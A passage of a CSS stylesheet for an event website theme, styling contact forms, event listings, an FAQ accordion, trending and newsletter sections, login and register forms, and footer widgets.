  height: 135px;
  color: #415674;
  padding: 10px 25px;
  padding-top: 15px;
  resize: none;
}

.contact-form-section
  .contact-wrap
  .contact-form-wrap
  .single-form
  textarea.form-control:focus {
  outline: none;
  box-shadow: none;
}

.contact-form-section .contact-wrap .contact-form-wrap .form-btn .btn {
  font-size: 14px;
  padding: 0 60px;
  margin-top: 35px;
}

.contact-info-section .contact-info-wrap {
  margin-top: -10px;
  margin-bottom: -90px;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 1199px) {
  .contact-info-section .contact-info-wrap {
    margin-top: -30px;
  }
}

.contact-info-section .contact-info-wrap .single-contact-info {
  background: #ffffff;
  box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.11);
  padding: 55px;
  margin-top: 70px;
}

@media only screen and (max-width: 1199px) {
  .contact-info-section .contact-info-wrap .single-contact-info {
    padding: 40px;
  }
}

.contact-info-section .contact-info-wrap .single-contact-info .info-icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  color: #ffffff;
  border-radius: 50%;
  margin: 0 auto;
  margin-top: -95px;
}

@media only screen and (max-width: 1199px) {
  .contact-info-section .contact-info-wrap .single-contact-info .info-icon {
    width: 80px;
    height: 80px;
    line-height: 80px;
    margin-top: -80px;
  }
}

.contact-info-section .contact-info-wrap .single-contact-info .info-icon i {
  font-size: 35px;
}

@media only screen and (max-width: 1199px) {
  .contact-info-section .contact-info-wrap .single-contact-info .info-icon i {
    font-size: 30px;
  }
}

.contact-info-section
  .contact-info-wrap
  .single-contact-info
  .info-content
  .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-top: 15px;
}

.contact-info-section .contact-info-wrap .single-contact-info .info-content p {
  font-size: 20px;
  line-height: 30px;
  margin-top: 10px;
}

@media only screen and (max-width: 1199px) {
  .contact-info-section
    .contact-info-wrap
    .single-contact-info
    .info-content
    p {
    font-size: 16px;
  }
}

@media only screen and (max-width: 991px) {
  .contact-info-section
    .contact-info-wrap
    .single-contact-info
    .info-content
    p {
    font-size: 18px;
  }
}

.contact-map-section .contact-map-wrap {
  margin-bottom: -7px;
}

.contact-map-section .contact-map-wrap iframe {
  height: 430px;
  width: 100%;
  filter: brightness(100%) contrast(100%) saturate(0%) blur(0px)
    hue-rotate(0deg);
}

/*--
/*  23 - Event List CSS
/*----------------------------------------*/
.event-list-top-bar .event-list-search {
  background: #fff;
  box-shadow: 0px 0px 100px 0px rgb(0 0 0 / 15%);
}

.event-list-top-bar .event-list-search .single-form {
  position: relative;
}

.event-list-top-bar .event-list-search .single-form input {
  height: 50px;
  width: 100%;
  border: 1px solid #fff;
  color: #415674;
  padding: 15px 25px;
  padding-left: 40px;
}

.event-list-top-bar
  .event-list-search
  .single-form
  input::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 15px;
  color: #828282;
}

.event-list-top-bar .event-list-search .single-form input:-moz-placeholder {
  opacity: 0.95;
  font-size: 15px;
  color: #828282;
}

.event-list-top-bar .event-list-search .single-form input::-moz-placeholder {
  opacity: 0.95;
  font-size: 15px;
  color: #828282;
}

.event-list-top-bar
  .event-list-search
  .single-form
  input:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 15px;
  color: #828282;
}

.event-list-top-bar .event-list-search .single-form i {
  display: block;
  position: absolute;
  left: 16px;
  right: auto;
  top: 50%;
  transform: translateY(-50%);
  color: #ff9900;
}

.event-list-top-bar .event-list-search .single-form.form-border::before {
  content: "";
  position: absolute;
  left: -5px;
  top: 50%;
  background: #e5e5e5;
  width: 1px;
  height: 45px;
  transform: translateY(-50%);
}

@media only screen and (max-width: 767px) {
  .event-list-top-bar .event-list-search .single-form.form-border::before {
    display: none;
  }
}

.event-list-top-bar .event-list-search .form-btn .btn {
  height: 50px;
  padding: 0 40px;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  margin-left: auto;
}

@media only screen and (max-width: 1199px) {
  .event-list-top-bar .event-list-search .form-btn .btn {
    padding: 0 30px;
  }
}

@media only screen and (max-width: 767px) {
  .event-list-top-bar .event-list-search .form-btn .btn {
    width: 100%;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
  .footer-menu ul {
    flex-direction: column;
  }
}

.event-list-top-bar .event-list-search .form-btn .btn::before {
  display: none;
}

.event-list-top-bar .event-filter-wrap {
  display: flex;
  align-items: center;
}

@media only screen and (max-width: 991px) {
  .event-list-top-bar .event-filter-wrap {
    margin-top: 20px;
  }
}

.event-list-top-bar .event-filter-wrap .event-collapse-btn {
  margin-left: 30px;
}

@media only screen and (max-width: 991px) {
  .event-list-top-bar .event-filter-wrap .event-collapse-btn {
    margin-left: 0;
  }
}

.event-list-top-bar .event-filter-wrap .event-collapse-btn .btn {
  height: 70px;
  border: 2px solid #ebebeb;
  border-radius: 5px;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  padding: 0 45px;
  color: #1a0a1e;
}

@media only screen and (max-width: 1199px) {
  .event-list-top-bar .event-filter-wrap .event-collapse-btn .btn {
    padding: 0 25px;
  }
}

.event-list-top-bar .event-filter-wrap .event-collapse-btn .btn::before {
  display: none;
}

.event-list-top-bar .event-filter-wrap .event-list-btn {
  border: 2px solid #ebebeb;
  border-radius: 5px;
  margin-left: 10px;
}

.event-list-top-bar .event-filter-wrap .event-list-btn ul {
  flex-wrap: nowrap;
}

.event-list-top-bar .event-filter-wrap .event-list-btn ul li button {
  width: 40px;
  height: 48px;
  border: 0;
  background: none;
  color: #1a0a1e;
}

.event-list-top-bar .event-filter-wrap .event-list-btn ul li button.active {
  color: #ff9900;
}

.event-list-top-bar .event-list-tag {
  margin-top: 15px;
}

.event-list-top-bar .event-list-tag ul li {
  display: inline-block;
  margin-top: 10px;
  padding: 0 3px;
}

.event-list-top-bar .event-list-tag ul li a {
  border: 1px solid #e1e1e1;
  border-radius: 30px;
  font-size: 14px;
  color: #1a0a1e;
  height: 35px;
  line-height: 30px;
  padding: 0 15px;
  display: block;
}

.event-list-top-bar .event-list-tag ul li a:hover {
  color: #ff9900;
  border-color: #ff9900;
}

.event-list-bottom-bar {
  display: flex;
  align-items: center;
  margin-top: 55px;
}

.event-list-bottom-bar .event-list-btn .event-btn {
  height: 35px;
  width: 35px;
  line-height: 35px;
  background: #ebebeb;
  border-radius: 5px;
  text-align: center;
  font-size: 12px;
  margin-right: 5px;
}

.event-list-bottom-bar .event-list-btn .event-btn:hover {
  background: #ff9900;
  color: #ffffff;
}

.event-list-content-wrap .event-list-item {
  height: 100%;
  display: flex;
  flex-direction: column;
  padding-bottom: 40px;
}

@media screen and (max-width: 992px) {
  .event-list-content-wrap .event-list-item {
    padding: 0 20px 20px;
  }
}

.event-list-content-wrap .event-list-item .event-img {
  overflow: hidden;
}

.event-list-content-wrap .event-list-item .event-img a {
  display: block;
}

.e_img {
  display: flex;
  width: 100%;
  aspect-ratio: 23/31;
  object-fit: cover;
  background: #d1d1d1
    url(../images/pj_icon_grey.png)
    no-repeat;
  background-position: center;
  background-size: 55px;
}

.placeholder-img {
  display: flex;
  width: 100%;
  aspect-ratio: 21/7;
  object-fit: cover;
  background: #d1d1d1
    url(../images/pj_icon_grey.png)
    no-repeat;
  background-position: center;
  background-size: 55px;
}

.meeta-speakers-wrap div#venue-listing .single-speker-3 .speker-img a .e_img {
  aspect-ratio: 1 !important;
}
@media screen and (max-width: 992px) {
  .event-list-content-wrap .event-list-item .event-img .e_img {
    aspect-ratio: 1;
  }
}

.event-list-content-wrap .event-list-item .event-list-content {
  margin-top: 5px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: 1;
  min-height: 150px;
  /*row-gap: 12px;*/
}
@media screen and (max-width: 768px) {
  .event-list-content-wrap .event-list-item .event-list-content {
    padding-bottom: 20px;
    min-height: 0px;
  }
}

.event-list-content-wrap
  .event-list-item
  .event-list-content
  .event-price
  .cat {
  height: 25px;
  line-height: 25px;
  background: #ff9900;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  padding: 0 15px;
  border-radius: 5px;
  color: #ffffff;
  margin-right: 10px;
}

.event-list-content-wrap
  .event-list-item
  .event-list-content
  .event-price
  .price {
  font-size: 16px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #1a0a1e;
}

.event-list-content-wrap .event-list-item .event-list-content .title {
  font-size: 18px;
  line-height: 24px;
  /*font-family: "Avenir";*/
  color: #747776;
  margin-top: 10px;
  text-transform: uppercase;
  margin-bottom: 8px;
  font-weight: 700;
}

.event-list-content-wrap .event-list-item .event-list-content .meta-data {
  margin-bottom: 13px;
}
.event-list-content-wrap .event-list-item .event-list-content .meta-data span {
  font-size: 17px;
  font-weight: 500;
  font-family: "Avenir";
  line-height: normal;
}

.event-list-content-wrap .event-list-item .event-list-content .meta-data span i {
  color: #ff9900;
  margin-right: 5px;
}

.event-list-content-wrap .event-list-item .event-list-content p {
  margin-top: 15px;
}

.event-list-content-wrap .event-list-item .event-list-content .ticket-link,
.ticket-link {
  font-size: 17px;
  line-height: 24px;
  /*font-family: "Avenir";*/
  font-weight: 700;
  color: #ff9900;
  text-decoration: none;
  -webkit-text-decoration-color: #ff9900;
  text-decoration-color: #ff9900;
  border: 1px solid #ff9900;
  padding: 8px 25px;
  border-radius: 50px;
  transition: 0.2s all ease;
  letter-spacing: 0.5px;
  margin-top: auto;
}

.event-list-content-wrap
  .event-list-item
  .event-list-content
  .ticket-link:hover {
  background: #ff9900;
  color: #fff;
  transition: 0.2s all ease;
}

.event-list-content-wrap .event-list-item:hover .event-img a img {
  transform: scale(1.1);
}

.event-list-content-wrap .event-list-item.event-list {
  margin-top: 60px;
  position: relative;
  padding-left: 95px;
}

@media only screen and (max-width: 575px) {
  .event-list-content-wrap .event-list-item.event-list {
    padding-left: 0;
  }

  .event-list-content-wrap .event-list-item.event-list::before {
    content: none !important;
  }
}

.event-list-content-wrap .event-list-item.event-list::before {
  content: "";
  width: 1px;
  height: 130%;
  background-color: #ebebeb;
  position: absolute;
  left: 22px;
  top: 0;
  z-index: -1;
}

.event-list-content-wrap .event-list-item.event-list:last-child::before {
  height: 100%;
}

.event-list-content-wrap .event-list-item.event-list .event-img {
  border-radius: 5px;
}

.event-list-content-wrap .event-list-item.event-list .event-list-content {
  flex: 1;
  margin-top: 0;
  margin-left: 50px;
}

.event-list-content-wrap .event-list-item.event-list .event-time {
  width: 45px;
  height: 45px;
  line-height: 16px;
  text-align: center;
  background: #ff9900;
  color: #ffffff;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
  font-size: 12px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  display: inline-block;
  padding: 8px;
}

.event-list-content-wrap .event-list-item.event-list .event-time span {
  font-size: 16px;
  display: block;
}

.meeta-event-list-wrap .event-next-prev-btn {
  margin-top: 35px;
}

.meeta-event-list-wrap .event-next-prev-btn .event-btn {
  font-size: 15px;
}

.meeta-event-list-wrap .event-next-prev-btn .event-btn i {
  font-size: 11px;
}

.meeta-event-list-wrap .event-next-prev-btn .event-btn.btn-next {
  border-left: 1px solid #ebebeb;
  padding-left: 30px;
  margin-left: 25px;
}

/*--
/*  29 - FAQ CSS
/*----------------------------------------*/
.faq-accordion-wrapper {
  display: flex;
  padding-top: 60px;
}

@media only screen and (max-width: 991px) {
  .faq-accordion-wrapper {
    display: block;
  }
}

.faq-accordion-wrapper .faq-col {
  width: 50%;
}

@media only screen and (max-width: 991px) {
  .faq-accordion-wrapper .faq-col {
    width: 100%;
  }
}

.faq-accordion-wrapper .faq-col:first-child {
  padding-right: 25px;
}

@media only screen and (max-width: 991px) {
  .faq-accordion-wrapper .faq-col:first-child {
    padding-right: 0px;
  }

  /*.event-list-content-wrap .event-list-item {*/
  /*  padding: 0 20px;*/
  /*}*/

  .event-list-content-wrap .event-list-item.event-list .event-list-content {
    margin-left: 0;
  }
}

.faq-accordion-wrapper .faq-col:last-child {
  padding-left: 25px;
}

@media only screen and (max-width: 991px) {
  .faq-accordion-wrapper .faq-col:last-child {
    padding-left: 0px;
  }
}

.faq-accordion .accordion-item {
  border: 0;
  margin-bottom: 10px;
  border-top: 1px solid #e5e5e5;
}

.faq-accordion .accordion-item:first-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.faq-accordion .accordion-item:first-of-type .accordion-button {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.faq-accordion .accordion-item .accordion-header {
  padding-top: 30px;
  padding-bottom: 30px;
}

.faq-accordion .accordion-item .accordion-header .accordion-button {
  padding: 0;
  font-size: 20px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  color: #1a0a1e;
  font-weight: 700;
  padding-right: 45px;
  position: relative;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.faq-accordion .accordion-item .accordion-header .accordion-button::after {
  display: none;
}

.faq-accordion .accordion-item .accordion-header .accordion-button .faq-button {
  position: absolute;
  right: 0;
  height: 32px;
  width: 32px;
  color: #ff9900;
  border: 1px solid #e5e5e5;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  transform: rotate(90deg);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.faq-accordion
  .accordion-item
  .accordion-header
  .accordion-button
  .faq-button
  i {
  font-size: 15px;
}

.faq-accordion .accordion-item .accordion-header .accordion-button:focus {
  border: 0;
  box-shadow: none;
}

.faq-accordion
  .accordion-item
  .accordion-header
  .accordion-button:not(.collapsed) {
  color: #1a0a1e;
  background: #ffffff;
  box-shadow: none;
}

.faq-accordion
  .accordion-item
  .accordion-header
  .accordion-button:not(.collapsed)
  .faq-button {
  position: absolute;
  right: 0;
  height: 32px;
  width: 32px;
  color: #ff9900;
  border: 1px solid #e5e5e5;
  text-align: center;
  border-radius: 50%;
  transform: rotate(-90deg);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.faq-accordion
  .accordion-item
  .accordion-header
  .accordion-button:not(.collapsed)
  .faq-button
  i {
  font-size: 15px;
}

.faq-accordion .accordion-item .accordion-header .accordion-button:hover {
  color: #ff9900;
}

.faq-accordion .accordion-item .accordion-body {
  padding: 0;
  padding-bottom: 20px;
}

.faq-accordion .accordion-item .accordion-body p {
  font-size: 16px;
  line-height: 30px;
  color: #415674;
}

.faq-accordion .accordion-item:hover .accordion-button .faq-button {
  transform: rotate(-90deg);
}

/*--
/*  24 - Category CSS
/*----------------------------------------*/
.meeta-category-section .meeta-category-wrap .col .category-item {
  height: 195px;
  width: 195px;
  line-height: 110px;
  padding: 20px;
  text-align: center;
  border: 2px dashed red;
  border-radius: 50%;
  margin: 0 auto;
  margin-top: 30px;
}

.meeta-category-section .meeta-category-wrap .col .category-item a img {
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-category-section .meeta-category-wrap .col .category-item a span {
  font-size: 21px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  display: block;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-category-section .meeta-category-wrap .col .category-item.cat-1 {
  border-color: #7fd5f6;
}

.meeta-category-section .meeta-category-wrap .col .category-item.cat-2 {
  border-color: #ff9900;
}

.meeta-category-section .meeta-category-wrap .col .category-item.cat-3 {
  border-color: #554bb9;
}

.meeta-category-section .meeta-category-wrap .col .category-item.cat-4 {
  border-color: #00acee;
}

.meeta-category-section .meeta-category-wrap .col .category-item:hover a img {
  transform: scale(-1) rotate(180deg);
}

.meeta-category-section .meeta-category-wrap .col .category-item:hover a span {
  color: #fad003;
}

.meeta-category-section
  .meeta-category-wrap
  .col
  .category-item:hover.cat-1
  a
  span {
  color: #7fd5f6;
}

.meeta-category-section
  .meeta-category-wrap
  .col
  .category-item:hover.cat-2
  a
  span {
  color: #ff9900;
}

.meeta-category-section
  .meeta-category-wrap
  .col
  .category-item:hover.cat-3
  a
  span {
  color: #554bb9;
}

.meeta-category-section
  .meeta-category-wrap
  .col
  .category-item:hover.cat-4
  a
  span {
  color: #00acee;
}

/*--
/*  25 - Trending CSS
/*----------------------------------------*/
.meeta-trending-section {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.meeta-trending-section .trending-shape-1 {
  position: absolute;
  top: 30%;
  left: -120px;
  width: 240px;
  height: 240px;
  border: 30px solid #00bef0;
  border-radius: 50%;
  z-index: -1;
}

.meeta-trending-section .trending-shape-2 {
  position: absolute;
  left: 240px;
  top: 28%;
  z-index: -1;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

.meeta-trending-section .trending-shape-3 {
  position: absolute;
  left: 140px;
  bottom: 30%;
  z-index: -1;
}

.meeta-trending-section .trending-shape-4 {
  position: absolute;
  right: 170px;
  top: 40%;
  z-index: -1;
  -webkit-animation: rotate-style 10s linear infinite;
  animation: rotate-style 10s linear infinite;
}

.meeta-trending-section .trending-shape-5 {
  position: absolute;
  right: -40px;
  bottom: 30%;
  z-index: -1;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

.meeta-trending-content-wrap {
  padding-top: 30px;
}

.trending-item .trending-thumb {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  z-index: 1;
}

.trending-item .trending-thumb::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(11, 14, 72, 0.3);
  width: 100%;
  height: 100%;
  z-index: 0;
}

.trending-item .trending-thumb img {
  width: 100%;
}

.trending-item .trending-thumb .trending-city {
  position: absolute;
  top: 35px;
  left: 25px;
}

.trending-item .trending-thumb .trending-city .city {
  font-size: 14px;
  font-family: "Archivo", sans-serif;
  font-weight: 500;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.3);
  display: block;
  margin: 5px 0;
  height: 25px;
  padding: 0 10px;
  line-height: 25px;
  border-radius: 30px;
}

.trending-item .trending-thumb .trending-content {
  position: absolute;
  bottom: 30px;
  left: 30px;
  padding-right: 40px;
}

@media only screen and (max-width: 1199px) {
  .trending-item .trending-thumb .trending-content {
    padding-right: 20px;
  }
}

.trending-item .trending-thumb .trending-content .title {
  font-size: 18px;
  line-height: 24px;
  color: #ffffff;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
}

.trending-item .trending-thumb .trending-content .date {
  font-size: 13px;
  line-height: 30px;
  color: #d8d8d9;
  padding-top: 12px;
}

/*--
/*  26 - Newsletter CSS
/*----------------------------------------*/
.newsletter-section .newsletter-wrap {
  background: #ffffff;
  box-shadow: 0px 0px 133px 0px rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  padding: 80px 70px 90px;
  margin-bottom: -145px;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 991px) {
  .newsletter-section .newsletter-wrap {
    padding: 50px;
  }
}

.newsletter-section .newsletter-wrap .newsletter-text .title {
  font-size: 40px;
  line-height: 48px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

@media only screen and (max-width: 991px) {
  .newsletter-section .newsletter-wrap .newsletter-text .title {
    text-align: center;
    font-size: 36px;
    line-height: 46px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 575px) {
  .newsletter-section .newsletter-wrap .newsletter-text .title {
    font-size: 30px;
    line-height: 40px;
  }
}

.newsletter-section .newsletter-wrap .newsletter-form {
  position: relative;
}

.newsletter-section .newsletter-wrap .newsletter-form input {
  width: 100%;
  height: 60px;
  font-size: 18px;
  font-weight: 400;
  color: #93a1a2;
  padding: 0 30px;
  padding-right: 30px;
  padding-right: 195px;
  background-color: #f9fafc;
  border-radius: 5px;
  border: 0;
}

@media only screen and (max-width: 575px) {
  .newsletter-section .newsletter-wrap .newsletter-form input {
    padding: 0 25px;
  }
}

.newsletter-section .newsletter-wrap .newsletter-form .btn {
  position: absolute;
  top: 0;
  right: 0;
  height: 60px;
  line-height: 60px;
  min-width: 160px;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}

@media only screen and (max-width: 575px) {
  .newsletter-section .newsletter-wrap .newsletter-form .btn {
    position: relative;
    width: 100%;
    margin-top: 10px;
    border-radius: 5px;
  }
}

.newsletter-section .newsletter-wrap .newsletter-form .btn::before {
  display: none;
}

/*--
/*  27 - Event Project CSS
/*----------------------------------------*/
.meeta-event-project .section-title-4 .main-title .title-shape-1::before {
  left: 55px;
  bottom: -55px;
}

@media only screen and (max-width: 575px) {
  .meeta-event-project .section-title-4 .main-title .title-shape-1::before {
    left: 10px;
    bottom: -40px;
  }
}

.meeta-event-project .meeta-event-project-wrap .project-item {
  display: flex;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-thumb {
  height: 575px;
  width: 1140px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content {
  background: #ffffff;
  box-shadow: 0px 5px 95px 0px rgba(0, 0, 0, 0.1);
  padding: 75px 40px 45px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  max-width: 550px;
  display: none;
}

@media only screen and (max-width: 575px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content {
    padding: 50px 35px 45px;
  }
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background-image: url(../images/shape/project-shape.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center top;
  width: 100%;
  height: 100%;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .title {
  font-size: 30px;
  line-height: 40px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

@media only screen and (max-width: 767px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content
    .title {
    font-size: 28px;
  }
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .event-meta {
  margin-top: 15px;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .event-meta
  span {
  font-size: 13px;
  line-height: 24px;
  font-weight: 600;
  margin-right: 25px;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .event-meta
  span
  i {
  color: #ff9900;
  margin-right: 5px;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .register-countdown-5 {
  margin-top: 0;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .register-countdown-5
  .meeta-register-countdown-wrapper {
  padding: 0;
  max-width: 0;
  margin: 0;
  box-shadow: none;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .register-countdown-5
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown {
  text-align: left;
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .register-countdown-5
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown::before {
  content: ":";
  font-size: 36px;
  right: 20.5%;
  top: 48px;
}

@media only screen and (max-width: 767px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content
    .register-countdown-5
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown::before {
    font-size: 32px;
    right: 22.5%;
    top: 25px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content
    .register-countdown-5
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown::before {
    font-size: 28px;
    right: 19.5%;
    top: 12px;
  }
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .register-countdown-5
  .meeta-register-countdown-wrapper
  .meeta-countdown
  .single-countdown
  .count {
  width: 105px;
  font-size: 36px;
  line-height: 145px;
  text-align: left;
}

@media only screen and (max-width: 767px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content
    .register-countdown-5
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown
    .count {
    font-size: 32px;
    line-height: 90px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content
    .register-countdown-5
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown
    .count {
    width: 80px;
    font-size: 28px;
    line-height: 62px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-event-project
    .meeta-event-project-wrap
    .project-item
    .event-project-content
    .register-countdown-5
    .meeta-register-countdown-wrapper
    .meeta-countdown
    .single-countdown
    .value {
    font-size: 13px;
  }
}

.meeta-event-project
  .meeta-event-project-wrap
  .project-item
  .event-project-content
  .btn-2 {
  border-radius: 5px;
  margin-top: 40px;
}

.meeta-event-project
  .meeta-event-project-wrap
  .swiper-slide.swiper-slide-active
  .event-project-thumb {
  max-width: 650px;
}

.meeta-event-project
  .meeta-event-project-wrap
  .swiper-slide.swiper-slide-active
  .event-project-content {
  display: block;
}

/*--
/*  30 - Login CSS
/*----------------------------------------*/
.login-register-section .login-register-wrap {
  margin-top: -50px;
}

.login-register-section .login-register-wrap .section-title .title {
  font-size: 36px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  line-height: 1.2;
  margin-top: -8px;
}

.login-register-section .login-register-wrap .login-register-box {
  border: 1px solid #ebebeb;
  padding: 40px;
  border-radius: 10px;
  margin-top: 50px;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form {
  margin-top: 20px;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-control {
  border: 1px solid transparent;
  background: #f6f7f9;
  border-radius: 0;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-control::-webkit-input-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Archivo", sans-serif;
  color: #787884;
  font-weight: 400;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-control:-moz-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Archivo", sans-serif;
  color: #787884;
  font-weight: 400;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-control::-moz-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Archivo", sans-serif;
  color: #787884;
  font-weight: 400;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-control:-ms-input-placeholder {
  opacity: 0.95;
  font-size: 14px;
  font-family: "Archivo", sans-serif;
  color: #787884;
  font-weight: 400;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-control:focus {
  outline: none;
  border-color: #ff9900;
  box-shadow: none;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  textarea.form-control {
  height: 135px;
  font-size: 13px;
  color: #415674;
  font-weight: 600;
  padding: 10px 25px;
  padding-top: 15px;
  resize: none;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  textarea.form-control:focus {
  outline: none;
  box-shadow: none;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-check-input {
  margin-right: 8px;
  margin-top: 5px;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-check-input:focus {
  box-shadow: none;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .single-form
  .form-check-label {
  display: inline;
  font-size: 15px;
  line-height: 22px;
  margin-bottom: 0;
  text-transform: none;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .form-btn {
  margin-top: 30px;
}

.login-register-section
  .login-register-wrap
  .login-register-box
  .login-register-form
  .form-btn
  .btn {
  height: 50px;
  line-height: 45px;
  width: 100%;
}

/*----------------------------------------*/
/*  05. Widget CSS
/*----------------------------------------*/
/*--
/*  5.1 - Sidebar Widget CSS
/*----------------------------------------*/
.sidebar-wrap {
  border-left: 1px solid #eeeeee;
  height: 100%;
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .sidebar-wrap {
    border-left: none;
    height: auto;
    padding-top: 0;
  }
}

.widget {
  margin-bottom: 40px;
  color: #666666;
}

.widget:last-child {
  margin-bottom: 0;
}

.widget .widget-title {
  border-bottom: 1px solid #eeeeee;
  padding-left: 20px;
  padding-bottom: 20px;
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .widget .widget-title {
    padding-left: 0;
  }
}

/*--
/*  31.1 - Footer Widget CSS
/*----------------------------------------*/

.footer-newsletter {
  padding-top: 32px;
}

.footer-newsletter p {
  font-size: 18px;
  font-weight: 400;
  color: #ffffff;
}

@media only screen and (max-width: 575px) {
  .footer-newsletter p {
    font-size: 16px;
  }
}

.footer-newsletter-form {
  max-width: 750px;
  margin: 18px auto 0;
  position: relative;
}

.footer-newsletter-form input {
  width: 100%;
  height: 60px;
  font-size: 18px;
  font-weight: 400;
  color: #93a1a2;
  padding: 0 30px;
  padding-right: 195px;
  background-color: #ffffff;
  border: 0;
}

@media only screen and (max-width: 575px) {
  .footer-newsletter-form input {
    height: 50px;
    padding: 0 25px;
    font-size: 16px;
  }
}

.footer-newsletter-form .btn {
  position: absolute;
  top: 0;
  right: 0;
  height: 60px;
  line-height: 60px;
  min-width: 165px;
}

@media only screen and (max-width: 575px) {
  .footer-newsletter-form .btn {
    position: relative;
    width: 100%;
    height: 50px;
    line-height: 50px;
    margin-top: 10px;
  }
}

.footer-widget-social {
  display: flex;
  gap: 20px;
  justify-content: center;
}

.footer-widget-social a {
